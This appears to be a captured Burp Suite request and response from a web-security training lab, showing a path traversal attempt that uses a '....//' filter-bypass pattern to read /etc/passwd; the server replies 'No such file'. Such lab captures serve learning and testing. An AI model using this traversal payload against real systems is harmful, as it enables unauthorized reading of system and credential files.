 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0a8800c30425c14680f52b0700e00059.web-security-academy.net
3 Cookie: session=EVCNstOaeYrwKf8uPflOFlj8wHKlZfQO
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8800c30425c14680f52b0700e00059.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"